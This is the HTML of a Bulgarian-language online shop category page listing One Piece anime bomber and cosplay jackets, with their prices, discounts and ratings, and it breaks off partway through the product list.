<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/bg/blog/" class="cg-menu-link main-menu-link"><span>Блогове</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/bg/свържете-се-с-нас/" class="cg-menu-link main-menu-link"><span>Свържете се с нас</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/bg/клиентска-помощ/" class="cg-menu-link sub-menu-link"><span>Помощ за клиенти</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/bg/търговия-на-едро/" class="cg-menu-link sub-menu-link"><span>Търговия на едро</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Прегледайте</h4>
<ul>
<li><a href="https://onepiece.store/bg/моята-сметка/">Моята сметка</a></li>
<li><a href="https://onepiece.store/bg/клиентска-помощ/">Помощ за клиенти</a></li>
</ul>
<h4>Социални</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Вижте пазарската си количка" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="05760e2317f5d12c82387e2d3ef28e3a" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="42c7a393bd04b2feb5554cef20ffac78" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="b68298e00a5e533f92b0ff788d7df12a" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="086578c21b45cac222df293cde19aa9b" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store/bg" data-no-translation="" data-trp-gettext="">У дома</a><span class="breadcrumb-separator"> / </span>Types<span class="breadcrumb-separator"> / </span>3D Jacket</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<h1 class="woocommerce-products-header__title page-title">3D Jacket</h1><header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Показване на филтри			</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Магазин поръчка" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Подреди по популярност</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Сортиране по среден рейтинг</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Сортиране по най-нови</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Сортиране по цена: ниска към висока</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Сортиране по цена: висока към ниска</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="bg"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 26 results<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Sorted by latest</span></p>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-60741 status-publish first instock product_cat-one-piece-jackets product_cat-one-piece-egghead-arc has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-9%</span><a href="https://onepiece.store/bg/магазин/one-piece-jackets-anime-egghead-arc-luffy-cosplay-zipped-jacket/" aria-label="One Piece Jackets – Anime Egghead Arc Luffy Cosplay Zipped Jacket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/01/254.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Jackets – Anime Egghead Arc Luffy Cosplay Zipped Jacket" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-jackets-anime-egghead-arc-luffy-cosplay-zipped-jacket/" aria-label="One Piece Jackets – Anime Egghead Arc Luffy Cosplay Zipped Jacket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Jackets – Anime Egghead Arc Luffy Cosplay Zipped Jacket</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.20 от 5" data-no-translation-aria-label=""><span style="width:84%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.20</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;49.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8065 status-publish instock product_cat-one-piece-jackets product_tag-ace has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-ace-green-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Ace (Green) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801325-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bomber Jacket &lt;br&gt; Ace (Green) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801325-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801325-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801325-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801325.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-ace-green-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Ace (Green) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Bomber Jacket  &#8211;  Ace (Green) official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.67 от 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.67</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;60.00.</span></span>
</div></li>
<li class="mainproduct product type-product post-8056 status-publish instock product_cat-one-piece-jackets product_tag-ace has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-ace-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Ace (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801329-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bomber Jacket &lt;br&gt; Ace (Black) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801329-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801329-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801329-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801329.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-ace-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Ace (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Bomber Jacket  &#8211;  Ace (Black) official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.75 от 5" data-no-translation-aria-label=""><span style="width:95%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.75</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;60.00.</span></span>
</div></li>
<li class="mainproduct product type-product post-8101 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-jackets product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-monkey-d-luffy-black-official-merch/" aria-label="One Piece аниме Bomber Jacket – официална стока Monkey D. Luffy (Black)" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801328-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bomber Jacket &lt;br&gt; Monkey D. Luffy (Black) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801328-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801328-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801328-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801328.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-monkey-d-luffy-black-official-merch/" aria-label="One Piece аниме Bomber Jacket – официална стока Monkey D. Luffy (Black)" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece аниме Bomber Jacket – официална стока Monkey D. Luffy (Black)</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.67 от 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.67</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;60.00.</span></span>
</div></li>
<li class="mainproduct product type-product post-8092 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-jackets product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-luffy-green-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Luffy (Green) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801333-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bomber Jacket &lt;br&gt; Luffy (Green) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801333-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801333-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801333-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801333.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-luffy-green-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Luffy (Green) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Bomber Jacket  &#8211;  Luffy (Green) official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 5.00 от 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">5.00</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;60.00.</span></span>
</div></li>
<li class="mainproduct product type-product post-8074 status-publish instock product_cat-one-piece-jackets product_cat-tony-tony-chopper-merch product_tag-chopper has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-chopper-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Chopper (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801331-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bomber Jacket &lt;br&gt; Chopper (Black) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801331-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801331-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801331-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801331.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-chopper-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Chopper (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Bomber Jacket  &#8211;  Chopper (Black) official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.67 от 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.67</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;60.00.</span></span>
</div></li>
<li class="mainproduct product type-product post-8155 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-jackets product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-luffy-black-official-merch/" aria-label="One Piece аниме Bomber Jacket – официална стока на Luffy (Black)." class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Luffy-Vest-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bomber Jacket &lt;br&gt;Luffy (Black) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Luffy-Vest-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Luffy-Vest-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Luffy-Vest.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-luffy-black-official-merch/" aria-label="One Piece аниме Bomber Jacket – официална стока на Luffy (Black)." class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece аниме Bomber Jacket – официална стока на Luffy (Black).</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.67 от 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.67</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;60.00.</span></span>
</div></li>
<li class="mainproduct product type-product post-8137 status-publish last instock product_cat-one-piece-jackets product_tag-whitebeard has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-whitebeard-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Whitebeard (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801324-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bomber Jacket &lt;br&gt; Whitebeard (Black) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801324-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801324-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801324-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801324.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-whitebeard-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Whitebeard (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Bomber Jacket  &#8211;  Whitebeard (Black) official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.67 от 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.67</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;60.00.</span></span>
</div></li>
<li class="mainproduct product type-product post-8128 status-publish first instock product_cat-one-piece-jackets has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-trafalgar-law-green-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Trafalgar Law (Green) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801334-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bomber Jacket &lt;br&gt; Trafalgar Law (Green) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801334-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801334-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801334-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801334.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-trafalgar-law-green-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Trafalgar Law (Green) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Bomber Jacket  &#8211;  Trafalgar Law (Green) official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.67 от 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.67</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;60.00.</span></span>
</div></li>
<li class="mainproduct product type-product post-8119 status-publish instock product_cat-one-piece-jackets product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-trafalgar-law-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Trafalgar Law (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801330-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bomber Jacket &lt;br&gt; Trafalgar Law (Black) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801330-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801330-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801330-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801330.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-trafalgar-law-black-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Trafalgar Law (Black) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Bomber Jacket  &#8211;  Trafalgar Law (Black) official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 5.00 от 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">5.00</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;60.00.</span></span>
</div></li>
<li class="mainproduct product type-product post-8110 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-jackets has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-monkey-d-luffy-green-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Monkey D. Luffy (Green) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801332-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Bomber Jacket &lt;br&gt; Monkey D. Luffy (Green) OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801332-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801332-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801332-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-345801332.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/bg/магазин/one-piece-anime-bomber-jacket-monkey-d-luffy-green-official-merch/" aria-label="One Piece anime Bomber Jacket  &#8211;  Monkey D. Luffy (Green) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Bomber Jacket  &#8211;  Monkey D. Luffy (Green) official merch</a></div><div class="star-rating" role="img" aria-label="Оценен с 4.67 от 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Оценен с <strong class="rating">4.67</strong> от 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Текущата цена е: &#036;60.00.</span></span>
</div></li>
<li class="mainproduct product type-product post-10549 status-publish last instock product_cat-one-piece-jackets product_tag-whitebeard has-post-thumbnail purchasable product-type-simple">
